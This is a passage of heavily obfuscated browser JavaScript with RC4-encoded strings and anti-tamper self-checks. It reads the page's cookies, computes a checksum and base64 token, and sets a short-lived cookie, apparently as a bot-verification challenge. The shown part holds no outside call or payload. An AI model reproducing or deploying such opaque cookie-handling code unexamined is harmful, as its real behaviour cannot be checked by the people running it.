_0x52b22a=_0xa994[_0x38fb4f];if(_0x4a99['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3a87fd=function(){return this;};var _0x599c26=_0x3a87fd();var _0x6b4dc5='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x599c26['\x61\x74\x6f\x62']||(_0x599c26['\x61\x74\x6f\x62']=function(_0x4df2e5){var _0x38fe1b=String(_0x4df2e5)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xa44dcc=0x0,_0x1dc063,_0x3e2949,_0x180dea=0x0,_0x3644f3='';_0x3e2949=_0x38fe1b['\x63\x68\x61\x72\x41\x74'](_0x180dea++);~_0x3e2949&&(_0x1dc063=_0xa44dcc%0x4?_0x1dc063*0x40+_0x3e2949:_0x3e2949,_0xa44dcc++%0x4)?_0x3644f3+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x1dc063>>(-0x2*_0xa44dcc&0x6)):0x0){_0x3e2949=_0x6b4dc5['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3e2949);}return _0x3644f3;});}());var _0x321dea=function(_0x23e662,_0x352a82){var _0x5209f0=[],_0x38bbda=0x0,_0xb03f13,_0x39c092='',_0x12e606='';_0x23e662=atob(_0x23e662);for(var _0x732467=0x0,_0x29e7ff=_0x23e662['\x6c\x65\x6e\x67\x74\x68'];_0x732467<_0x29e7ff;_0x732467++){_0x12e606+='\x25'+('\x30\x30'+_0x23e662['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x732467)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x23e662=decodeURIComponent(_0x12e606);for(var _0x356210=0x0;_0x356210<0x100;_0x356210++){_0x5209f0[_0x356210]=_0x356210;}for(_0x356210=0x0;_0x356210<0x100;_0x356210++){_0x38bbda=(_0x38bbda+_0x5209f0[_0x356210]+_0x352a82['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x356210%_0x352a82['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xb03f13=_0x5209f0[_0x356210];_0x5209f0[_0x356210]=_0x5209f0[_0x38bbda];_0x5209f0[_0x38bbda]=_0xb03f13;}_0x356210=0x0;_0x38bbda=0x0;for(var _0x1be8bf=0x0;_0x1be8bf<_0x23e662['\x6c\x65\x6e\x67\x74\x68'];_0x1be8bf++){_0x356210=(_0x356210+0x1)%0x100;_0x38bbda=(_0x38bbda+_0x5209f0[_0x356210])%0x100;_0xb03f13=_0x5209f0[_0x356210];_0x5209f0[_0x356210]=_0x5209f0[_0x38bbda];_0x5209f0[_0x38bbda]=_0xb03f13;_0x39c092+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x23e662['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1be8bf)^_0x5209f0[(_0x5209f0[_0x356210]+_0x5209f0[_0x38bbda])%0x100]);}return _0x39c092;};_0x4a99['\x72\x63\x34']=_0x321dea;_0x4a99['\x64\x61\x74\x61']={};_0x4a99['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x24f991=_0x4a99['\x64\x61\x74\x61'][_0x38fb4f];if(_0x24f991===undefined){if(_0x4a99['\x6f\x6e\x63\x65']===undefined){var _0x8d9fcf=function(_0x13c8e2){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x13c8e2;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x8d9fcf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x4ff6d9=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x4ff6d9['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x8d9fcf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x243c33){if(!Boolean(~_0x243c33)){return _0x243c33;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x8d9fcf['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x211652){for(var _0x1184d0=0x0,_0x5ce39b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x1184d0<_0x5ce39b;_0x1184d0++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5ce39b=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x211652(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x8d9fcf(_0x4a99)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x4a99['\x6f\x6e\x63\x65']=!![];}_0x52b22a=_0x4a99['\x72\x63\x34'](_0x52b22a,_0xe83a79);_0x4a99['\x64\x61\x74\x61'][_0x38fb4f]=_0x52b22a;}else{_0x52b22a=_0x24f991;}return _0x52b22a;};(function(){var _0x39889b=function(){var _0x38fb4f=!![];return function(_0xe83a79,_0x52b22a){var _0x32ce2c=_0x38fb4f?function(){if(_0x52b22a){var _0x2ccaab=_0x52b22a['\x61\x70\x70\x6c\x79'](_0xe83a79,arguments);_0x52b22a=null;return _0x2ccaab;}}:function(){};_0x38fb4f=![];return _0x32ce2c;};}();var _0x29b6b5={'\x66\x71\x48':function _0x4d15f2(_0x511854,_0x3ebd09){return _0x511854(_0x3ebd09);},'\x47\x6e\x61':function _0x43a8fe(_0x5f52fc,_0x677def){return _0x5f52fc<_0x677def;},'\x72\x50\x57':function _0x107a6f(_0x217866){return _0x217866();},'\x73\x68\x51':function _0xa2c27f(_0x1936e0,_0x17a6a9){return _0x1936e0!==_0x17a6a9;},'\x45\x47\x43':function _0x129c7d(_0x2df331,_0x35cb7d){return _0x2df331+_0x35cb7d;},'\x78\x78\x51':function _0x190d04(_0x1b6237,_0x463300){return _0x1b6237/_0x463300;},'\x4f\x59\x61':function _0x41a42b(_0x416c90,_0x44fdc2){return _0x416c90===_0x44fdc2;},'\x58\x42\x47':function _0x4555b4(_0x1a10fd,_0x5abc6c){return _0x1a10fd%_0x5abc6c;},'\x71\x77\x79':function _0x3c47bc(_0x3067ab,_0x5a3691){return _0x3067ab(_0x5a3691);},'\x44\x56\x4d':function _0x57ccd6(_0x2bbf56,_0x2fcedd){return _0x2bbf56(_0x2fcedd);},'\x6a\x56\x47':function _0x33d01f(_0x21cc2d,_0x1e2080){return _0x21cc2d>_0x1e2080;},'\x48\x50\x75':function _0x43979b(_0x47f9cc,_0x3e06c0){return _0x47f9cc-_0x3e06c0;},'\x77\x77\x79':function _0x39f584(_0x31de3a){return _0x31de3a();},'\x57\x46\x6c':function _0x532649(_0x2c6916,_0x4ca3f7){return _0x2c6916==_0x4ca3f7;},'\x61\x46\x47':function _0x495c4b(_0x285eac,_0x9b1087){return _0x285eac==_0x9b1087;},'\x69\x49\x6c':function _0x20779c(_0x171b05,_0x9f7da5){return _0x171b05==_0x9f7da5;},'\x43\x51\x70':function _0x323681(_0x5ece0a,_0x132f93){return _0x5ece0a(_0x132f93);},'\x53\x49\x69':function _0x28333a(_0x516be2,_0xa0891d){return _0x516be2!==_0xa0891d;},'\x50\x6e\x46':function _0x15787b(_0x1376b5,_0x8fffbb){return _0x1376b5!==_0x8fffbb;},'\x45\x6a\x78':function _0x29baaa(_0x387a64,_0x58a88){return _0x387a64+_0x58a88;},'\x63\x45\x5a':function _0x429ae5(_0x40277a,_0x4e59e7){return _0x40277a+_0x4e59e7;},'\x63\x67\x48':function _0x4ec544(_0x2e6cfc,_0x378817){return _0x2e6cfc<_0x378817;},'\x43\x4f\x4a':function _0x5612e7(_0x495012,_0x376435){return _0x495012(_0x376435);},'\x57\x68\x62':function _0xb4cb91(_0x14afea,_0x1b97c8){return _0x14afea(_0x1b97c8);},'\x6f\x73\x72':function _0x2a9732(_0x76c3ea,_0x4650b9){return _0x76c3ea<_0x4650b9;},'\x4f\x67\x52':function _0x3cc4ca(_0x4cc8c1,_0x525685){return _0x4cc8c1+_0x525685;},'\x77\x68\x7a':function _0x4a692c(_0x5f52a9,_0xc66901){return _0x5f52a9+_0xc66901;}};var _0x269b14=this[_0x4a99('0x0', '\x40\x68\x6a\x26')];var _0x49b4f0=_0x269b14[_0x4a99('0x1', '\x40\x68\x6a\x26')];var _0x569cfc='';var _0x5638c3='';if(_0x29b6b5[_0x4a99('0x2', '\x69\x47\x56\x51')](typeof _0x269b14[_0x4a99('0x3', '\x32\x52\x69\x64')],_0x4a99('0x4', '\x41\x49\x28\x28'))){_0x569cfc=_0x269b14[_0x4a99('0x5', '\x72\x4c\x43\x26')];_0x5638c3=_0x569cfc[_0x4a99('0x6', '\x2a\x4b\x37\x25')];}var _0x52a2a4=_0x269b14[_0x4a99('0x7', '\x4b\x24\x51\x4e')];var _0x185cdf=_0x269b14[_0x4a99('0x8', '\x33\x36\x53\x6c')];var _0x4413b8=new _0x269b14[_0x4a99('0x9', '\x57\x6e\x4f\x52')]()[_0x4a99('0xa', '\x36\x76\x31\x4b')]();var _0x249d67='';function _0x545c19(_0x238363){var _0x197370={'\x63\x72\x51':function _0x53d08b(_0x3dd048,_0xa88c6b){return _0x3dd048<_0xa88c6b;},'\x64\x75\x61':function _0x4061af(_0x1b5755,_0x41c698){return _0x1b5755|_0x41c698;},'\x46\x57\x6a':function _0x5cc9e9(_0x14ae17,_0x5afa91){return _0x14ae17<<_0x5afa91;},'\x53\x54\x78':function _0x474155(_0x27724c,_0x57fdf4){return _0x27724c&_0x57fdf4;},'\x68\x61\x4c':function _0xf852ae(_0xafd390,_0x97f45e){return _0xafd390>>_0x97f45e;},'\x68\x42\x56':function _0x180581(_0x4587ec,_0x5a7a73){return _0x4587ec==_0x5a7a73;},'\x53\x50\x6a':function _0x2643fe(_0x376f6b,_0x29c754){return _0x376f6b>>_0x29c754;},'\x41\x55\x77':function _0x221b01(_0x55850e,_0x2e190d){return _0x55850e<<_0x2e190d;},'\x51\x73\x66':function _0x5dc4f3(_0x566a28,_0x113620){return _0x566a28&_0x113620;},'\x4e\x4d\x77':function _0x104550(_0x1cd4ea,_0x3076e3){return _0x1cd4ea&_0x3076e3;},'\x5a\x5a\x45':function _0x1ae4af(_0x571820,_0x5297b3){return _0x571820|_0x5297b3;},'\x6f\x69\x54':function _0x19e7d0(_0x3530d3,_0x5708a7){return _0x3530d3<<_0x5708a7;},'\x4a\x73\x65':function _0x120d17(_0x37bb6d,_0x2b6b07){return _0x37bb6d>>_0x2b6b07;},'\x6b\x4f\x6f':function _0x996fc8(_0x485bbc,_0x15474d){return _0x485bbc&_0x15474d;},'\x52\x57\x65':function _0x4a65dc(_0x218704,_0xbbca17){return _0x218704>>_0xbbca17;},'\x4a\x69\x5a':function _0x2682e8(_0x4f37ea,_0x1ff42c){return _0x4f37ea<<_0x1ff42c;}};var _0x33a158=_0x4a99('0xb', '\x38\x41\x4b\x2a')[_0x4a99('0xc', '\x64\x21\x43\x77')]('\x7c'),_0x2d026a=0x0;while(!![]){switch(_0x33a158[_0x2d026a++]){case'\x30':var _0x581272,_0x56b274,_0x39311f;continue;case'\x31':var _0x104221,_0x5c73ee,_0x3cb718;continue;case'\x32':return _0x581272;continue;case'\x33':while(_0x197370[_0x4a99('0xd', '\x41\x49\x28\x28')](_0x56b274,_0x39311f)){var _0x320bfb=_0x4a99('0xe', '\x53\x44\x46\x4e')[_0x4a99('0xf', '\x67\x4b\x6d\x6a')]('\x7c'),_0x9acc2e=0x0;while(!![]){switch(_0x320bfb[_0x9acc2e++]){case'\x30':_0x581272+=_0x2d3223[_0x4a99('0x10', '\x5e\x54\x42\x4f')](_0x197370[_0x4a99('0x11', '\x38\x41\x4b\x2a')](_0x197370[_0x4a99('0x12', '\x65\x59\x48\x4b')](_0x197370[_0x4a99('0x13', '\x32\x58\x6c\x25')](_0x5c73ee,0xf),0x2),_0x197370[_0x4a99('0x14', '\x33\x36\x53\x6c')](_0x197370[_0x4a99('0x15', '\x66\x5d\x6b\x24')](_0x3cb718,0xc0),0x6)));continue;case'\x31':_0x581272+=_0x2d3223[_0x4a99('0x16', '\x53\x44\x46\x4e')](_0x197370[_0x4a99('0x17', '\x24\x30\x65\x39')](_0x104221,0x2));continue;case'\x32':if(_0x197370[_0x4a99('0x18', '\x23\x7a\x62\x21')](_0x56b274,_0x39311f)){_0x581272+=_0x2d3223[_0x4a99('0x19', '\x24\x30\x65\x39')](_0x197370[_0x4a99('0x1a', '\x57\x50\x57\x78')](_0x104221,0x2));_0x581272+=_0x2d3223[_0x4a99('0x1b', '\x68\x74\x70\x47')](_0x197370[_0x4a99('0x1c', '\x2a\x4b\x37\x25')](_0x197370[_0x4a99('0x1d', '\x32\x52\x69\x64')](_0x104221,0x3),0x4));_0x581272+='\x3d\x3d';break;}continue;case'\x33':_0x581272+=_0x2d3223[_0x4a99('0x1e', '\x79\x39\x65\x66')](_0x197370[_0x4a99('0x1f', '\x61\x48\x69\x4c')](_0x3cb718,0x3f));continue;case'\x34':_0x581272+=_0x2d3223[_0x4a99('0x20', '\x57\x6e\x4f\x52')](_0x197370[_0x4a99('0x21', '\x63\x42\x42\x5b')](_0x197370[_0x4a99('0x22', '\x41\x49\x28\x28')](_0x197370[_0x4a99('0x23', '\x79\x33\x5a\x21')](_0x104221,0x3),0x4),_0x197370[_0x4a99('0x24', '\x5e\x54\x42\x4f')](_0x197370[_0x4a99('0x25', '\x62\x55\x48\x79')](_0x5c73ee,0xf0),0x4)));continue;case'\x35':_0x104221=_0x197370[_0x4a99('0x26', '\x57\x6e\x4f\x52')](_0x238363[_0x4a99('0x27', '\x61\x62\x4b\x74')](_0x56b274++),0xff);continue;case'\x36':_0x3cb718=_0x238363[_0x4a99('0x28', '\x51\x56\x40\x75')](_0x56b274++);continue;case'\x37':if(_0x197370[_0x4a99('0x29', '\x75\x30\x41\x29')](_0x56b274,_0x39311f)){_0x581272+=_0x2d3223[_0x4a99('0x20', '\x57\x6e\x4f\x52')](_0x197370[_0x4a99('0x2a', '\x32\x52\x69\x64')](_0x104221,0x2));_0x581272+=_0x2d3223[_0x4a99('0x2b', '\x36\x76\x31\x4b')](_0x197370[_0x4a99('0x2c', '\x29\x37\x51\x54')](_0x197370[_0x4a99('0x2d', '\x52\x50\x72\x39')](_0x197370[_0x4a99('0x2e', '\x29\x37\x51\x54')](_0x104221,0x3),0x4),_0x197370[_0x4a99('0x2f', '\x71\x69\x71\x64')](_0x197370[_0x4a99('0x30', '\x5e\x54\x42\x4f')](_0x5c73ee,0xf0),0x4)));_0x581272+=_0x2d3223[_0x4a99('0x31', '\x4d\x21\x36\x4d')](_0x197370[_0x4a99('0x32', '\x38\x41\x4b\x2a')](_0x197370[_0x4a99('0x33', '\x32\x58\x6c\x25')](_0x5c73ee,0xf),0x2));_0x581272+='\x3d';break;}continue;case'\x38':_0x5c73ee=_0x238363[_0x4a99('0x34', '\x66\x5d\x6b\x24')](_0x56b274++);continue;}break;}}continue;case'\x34':_0x39311f=_0x238363[_0x4a99('0x35', '\x57\x6e\x4f\x52')];continue;case'\x35':var _0x2d3223=_0x4a99('0x36', '\x65\x64\x6e\x26');continue;case'\x36':_0x56b274=0x0;continue;case'\x37':_0x581272='';continue;}break;}}function _0x6328fb(_0x1d30b1){var _0x199fe5=_0x39889b(this,function(){var _0x38fb4f=function(){return'\x64\x65\x76';},_0xe83a79=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x4c5c3c=function(){var _0x3a87fd=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x3a87fd['\x74\x65\x73\x74'](_0x38fb4f['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x599c26=function(){var _0x6b4dc5=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x6b4dc5['\x74\x65\x73\x74'](_0xe83a79['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4df2e5=function(_0x38fe1b){var _0xa44dcc=~-0x1>>0x1+0xff%0x0;if(_0x38fe1b['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0xa44dcc)){_0x1dc063(_0x38fe1b);}};var _0x1dc063=function(_0x3e2949){var _0x180dea=~-0x4>>0x1+0xff%0x0;if(_0x3e2949['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x180dea){_0x4df2e5(_0x3e2949);}};if(!_0x4c5c3c()){if(!_0x599c26()){_0x4df2e5('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4df2e5('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4df2e5('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x199fe5();return function(_0xe67a67){_0x249d67+=_0xe67a67;return _0x29b6b5[_0x4a99('0x37', '\x61\x55\x53\x31')](_0x1d30b1,_0xe67a67);};}function _0x3016d6(){var _0x1bee67={'\x6d\x45\x6f':function _0x199ed6(_0x46e8e5){return _0x46e8e5();},'\x4e\x55\x6e':function _0x20588f(_0xfec33b,_0x1becd1){return _0xfec33b<_0x1becd1;},'\x45\x42\x7a':function _0xda862e(_0x43840c,_0x1741a6){return _0x43840c+_0x1741a6;}};var _0x7b1fa1=_0x4a99('0x38', '\x23\x7a\x62\x21')[_0x4a99('0x39', '\x4b\x24\x51\x4e')]('\x7c'),_0xef570b=0x0;while(!![]){switch(_0x7b1fa1[_0xef570b++]){case'\x30':var _0x1e66d0=_0x49b4f0[_0x4a99('0x3a', '\x32\x58\x6c\x25')][_0x4a99('0x3b', '\x68\x74\x70\x47')]('\x3b');continue;case'\x31':_0x1bee67[_0x4a99('0x3c', '\x69\x47\x56\x51')](_0x472c57);continue;case'\x32':for(var _0x33222e=0x0;_0x1bee67[_0x4a99('0x3d', '\x41\x52\x6b\x29')](_0x33222e,_0x1e66d0[_0x4a99('0x3e', '\x76\x72\x69\x2a')]);_0x33222e++){var _0x31de45=_0x1e66d0[_0x33222e][_0x4a99('0x3f', '\x24\x30\x65\x39')](0x0,_0x1e66d0[_0x33222e][_0x4a99('0x40', '\x38\x41\x4b\x2a')]('\x3d'));var _0x531a22=_0x1e66d0[_0x33222e][_0x4a99('0x41', '\x62\x55\x48\x79')](_0x1bee67[_0x4a99('0x42', '\x41\x52\x6b\x29')](_0x1e66d0[_0x33222e][_0x4a99('0x43', '\x29\x37\x51\x54')]('\x3d'),0x1),_0x1e66d0[_0x33222e][_0x4a99('0x44', '\x52\x50\x72\x39')]);if(_0x2e2a51[_0x4a99('0x45', '\x4b\x24\x51\x4e')](_0x31de45)){_0x4c029a[_0x4c029a[_0x4a99('0x46', '\x5e\x54\x42\x4f')]]=_0x531a22;}}continue;case'\x33':return _0x4c029a;continue;case'\x34':var _0x4c029a=new _0x269b14[_0x4a99('0x47', '\x41\x52\x6b\x29')]();continue;case'\x35':var _0x2e2a51=new _0x269b14[_0x4a99('0x48', '\x65\x59\x48\x4b')](_0x4a99('0x49', '\x67\x4b\x6d\x6a'));continue;}break;}}function _0x55033b(_0x595e3f){var _0xcf6547={'\x46\x42\x79':function _0x14b1f6(_0xbc9e8a,_0x4dff84){return _0xbc9e8a<_0x4dff84;},'\x69\x67\x53':function _0x1455cf(_0x440a95,_0x4e13c0,_0x3800f7,_0x5bea72){return _0x440a95(_0x4e13c0,_0x3800f7,_0x5bea72);},'\x6d\x44\x4d':function _0xdab8be(_0x7fe4b1){return _0x7fe4b1();},'\x7a\x41\x7a':function _0x584b21(_0x5732cb,_0x27388d){return _0x5732cb<_0x27388d;},'\x65\x78\x57':function _0x4cb680(_0x24a441,_0xd76bfe){return _0x24a441+_0xd76bfe;},'\x42\x43\x49':function _0x51861a(_0x58f76d,_0x150e5f){return _0x58f76d(_0x150e5f);},'\x7a\x46\x72':function _0x4d827d(_0x5e0eca,_0x32ee1a){return _0x5e0eca+_0x32ee1a;},'\x65\x66\x4e':function _0x33e7d8(_0xd75726,_0x510604,_0x381532){return _0xd75726(_0x510604,_0x381532);},'\x4a\x76\x63':function _0x49c939(_0x495cfa,_0x8169bf){return _0x495cfa-_0x8169bf;},'\x57\x75\x62':function _0x5515b4(_0xa0c239,_0x5819f1){return _0xa0c239(_0x5819f1);},'\x46\x43\x44':function _0x37d63c(_0x5764d7,_0x55a09a){return _0x5764d7(_0x55a09a);},'\x47\x4c\x73':function _0x26f421(_0x170421,_0x1f1653){return _0x170421<_0x1f1653;},'\x71\x46\x77':function _0x2231de(_0x39edaf,_0x4c681c){return _0x39edaf+_0x4c681c;},'\x68\x4f\x59':function _0x4e07f9(_0x33bedd,_0x4c482c){return _0x33bedd%_0x4c482c;}};var _0x15b65f=_0x4a99('0x4a', '\x32\x58\x6c\x25')[_0x4a99('0x4b', '\x4a\x75\x58\x4a')]('\x7c'),_0x1a911f=0x0;while(!![]){switch(_0x15b65f[_0x1a911f++]){case'\x30':var _0xfd7edb='';continue;case'\x31':for(var _0x3c537d=0x0;_0xcf6547[_0x4a99('0x4c', '\x75\x30\x41\x29')](_0x3c537d,0x5);_0x3c537d++){_0x2b138e+=_0x286e78[_0x3c537d];}continue;case'\x32':var _0xa3988b=_0xa41293[_0x4a99('0x4d', '\x53\x44\x46\x4e')]();continue;case'\x33':_0xcf6547[_0x4a99('0x4e', '\x6d\x35\x4f\x28')](_0x1b58f8,_0x4a99('0x4f', '\x79\x39\x65\x66'),_0xee6bbc,0x14);continue;case'\x34':_0xcf6547[_0x4a99('0x50', '\x79\x33\x5a\x21')](_0x472c57);continue;case'\x35':var _0x90d7a4='';continue;case'\x36':var _0xa41293=new _0x269b14[_0x4a99('0x51', '\x4a\x75\x58\x4a')](_0x5f3010[_0x4a99('0x52', '\x32\x58\x6c\x25')]);continue;case'\x37':for(var _0x1d76fa=0x5;_0xcf6547[_0x4a99('0x53', '\x61\x55\x53\x31')](_0x1d76fa,_0x286e78[_0x4a99('0x54', '\x62\x55\x48\x79')]);_0x1d76fa++){_0x90d7a4+=_0x286e78[_0x1d76fa];}continue;case'\x38':var _0x2d797c='\xcd\x48\x9b\x2a\x35\xda\xd7\x21';var _0xe2d7d4='';var _0x6c5adb='';for (var _0x2721ed=0x0;_0x2721ed<0x2;_0x2721ed++){_0xe2d7d4+=_0x2d797c[_0x2721ed];}for (var _0x39c2b7=0x2;_0x39c2b7<_0x2d797c['\x6c\x65\x6e\x67\x74\x68'];_0x39c2b7++){_0x6c5adb+=_0x2d797c[_0x39c2b7];}var _0xca85fd='\xb4\x4e\xab\x21\xc6\xe3\xc7\x7a';var _0x40bd03='';var _0x6a126e='';for (var _0xb186af=0x0;_0xb186af<0x6;_0xb186af++){_0x40bd03+=_0xca85fd[_0xb186af];}for (var _0x9b5f12=0x6;_0x9b5f12<_0xca85fd['\x6c\x65\x6e\x67\x74\x68'];_0x9b5f12++){_0x6a126e+=_0xca85fd[_0x9b5f12];}var _0x38678c=_0x4a99('0x56', _0xe2d7d4+_0x6c5adb);continue;case'\x39':_0xee6bbc=_0xcf6547[_0x4a99('0x57', '\x25\x56\x46\x29')](btoa,_0xcf6547[_0x4a99('0x58', '\x57\x50\x57\x78')](_0xcf6547[_0x4a99('0x59', '\x37\x48\x43\x64')](_0xcf6547[_0x4a99('0x5a', '\x69\x47\x56\x51')](_0xcf6547[_0x4a99('0x5b', '\x38\x41\x4b\x2a')](_0xcf6547[_0x4a99('0x5c', '\x6a\x21\x75\x65')](_0x4a99,_0xcf6547[_0x4a99('0x5d', '\x32\x58\x6c\x25')](_0xa994[_0x4a99('0x46', '\x5e\x54\x42\x4f')],0x1),_0x38678c[_0x4a99('0x5e', '\x71\x69\x71\x64')](0x0,0x5)),_0x4a99('0x5f', '\x61\x55\x53\x31')),_0xa3988b),_0x4a99('0x60', '\x57\x6e\x4f\x52')),_0xfd7edb));continue;case'\x31\x30':var _0x2b138e='';continue;case'\x31\x31':var _0x286e78=_0x4a99('0x61', '\x36\x76\x31\x4b');continue;case'\x31\x32':for(var _0x53c8d0=0x0;_0xcf6547[_0x4a99('0x62', '\x79\x39\x65\x66')](_0x53c8d0,_0x5f3010[_0x4a99('0x63', '\x69\x47\x56\x51')]);_0x53c8d0++){_0xa41293[_0x53c8d0]=_0xcf6547[_0x4a99('0x64', '\x57\x6e\x4f\x52')](_0x242789,_0xcf6547[_0x4a99('0x65', '\x4d\x21\x36\x4d')](_0x595e3f,_0x5f3010[_0x53c8d0]));}continue;case'\x31\x33':_0xa994[_0x4a99('0x66', '\x66\x5d\x6b\x24')]();continue;case'\x31\x34':_0xcf6547[_0x4a99('0x67', '\x61\x62\x4b\x74')](_0x472c57);continue;case'\x31\x35':var _0x5f3010=_0xcf6547[_0x4a99('0x68', '\x65\x64\x6e\x26')](_0x3016d6);continue;case'\x31\x36':var _0xee6bbc;continue;case'\x31\x37':_0xa994[_0x4a99('0x69', '\x40\x41\x48\x21')](_0xcf6547[_0x4a99('0x6a', '\x5e\x54\x42\x4f')](btoa,_0x595e3f));continue;case'\x31\x38':for(var _0x53c8d0=0x0;_0xcf6547[_0x4a99('0x6b', '\x4a\x75\x58\x4a')](_0x53c8d0,_0x38678c[_0x4a99('0x6c', '\x41\x49\x28\x28')]);_0x53c8d0++){_0xfd7edb+=_0xcf6547[_0x4a99('0x6d', '\x41\x49\x28\x28')](_0x38678c[_0x4a99('0x6e', '\x36\x76\x31\x4b')](_0x53c8d0),_0xa3988b[_0x4a99('0x6f', '\x4a\x75\x58\x4a')](_0xcf6547[_0x4a99('0x70', '\x4a\x75\x58\x4a')](_0x53c8d0,_0xa3988b[_0x4a99('0x71', '\x71\x69\x71\x64')])))[_0x4a99('0x72', '\x69\x47\x56\x51')](0x10);}continue;}break;}}function _0x242789(_0x440ece){var _0x3c60d6=0x0;for(var _0x5d0178=0x0;_0x29b6b5[_0x4a99('0x73', '\x53\x44\x46\x4e')](_0x5d0178,_0x440ece[_0x4a99('0x71', '\x71\x69\x71\x64')]);_0x5d0178++){_0x3c60d6+=_0x440ece[_0x4a99('0x74', '\x40\x41\x48\x21')](_0x5d0178);}_0x29b6b5[_0x4a99('0x75', '\x71\x69\x71\x64')](_0x472c57);return _0x3c60d6;}function _0x1b58f8(_0x537796,_0x52e123,_0x7fb23d){var _0x2fa007={'\x48\x4f\x6a':function _0x20fb0a(_0x395844,_0x3161a9){return _0x395844+_0x3161a9;},'\x52\x69\x4f':function _0xe1d100(_0x4cdeca,_0x314b6d){return _0x4cdeca*_0x314b6d;},'\x59\x53\x43':function _0x1ae718(_0x27db10,_0x4aa763){return _0x27db10+_0x4aa763;},'\x70\x78\x72':function _0x4d73c6(_0x45aa6e,_0x3d2089){return _0x45aa6e+_0x3d2089;},'\x52\x77\x7a':function _0x2ed287(_0x44f0f5,_0xf0d6fc){return _0x44f0f5-_0xf0d6fc;}};var _0x4e2a92=_0x4a99('0x76', '\x51\x56\x40\x75')[_0x4a99('0x77', '\x63\x42\x42\x5b')]('\x7c'),_0x1c975c=0x0;while(!![]){switch(_0x4e2a92[_0x1c975c++]){case'\x30':var _0x17b9eb=0x4;continue;case'\x31':var _0x3e8934=_0x4a99('0x78', '\x52\x50\x72\x39');continue;case'\x32':while(--_0x17b9eb){_0x3e8934=_0x2fa007[_0x4a99('0x79', '\x57\x50\x57\x78')](_0x3e8934[_0x4a99('0x7a', '\x5e\x54\x42\x4f')](0x1),_0x3e8934[0x0]);}continue;case'\x33':if(_0x7fb23d){var _0x2833c0=new _0x269b14[_0x4a99('0x7b', '\x52\x50\x72\x39')]();_0x2833c0[_0x4a99('0x7c', '\x6a\x21\x75\x65')](_0x2fa007[_0x4a99('0x7d', '\x67\x4b\x6d\x6a')](_0x2833c0[_0x4a99('0x7e', '\x40\x41\x48\x21')](),_0x2fa007[_0x4a99('0x7f', '\x65\x59\x48\x4b')](_0x7fb23d,0x3e8)));var _0x351c7a=_0x2fa007[_0x4a99('0x80', '\x24\x30\x65\x39')](_0x4a99('0x81', 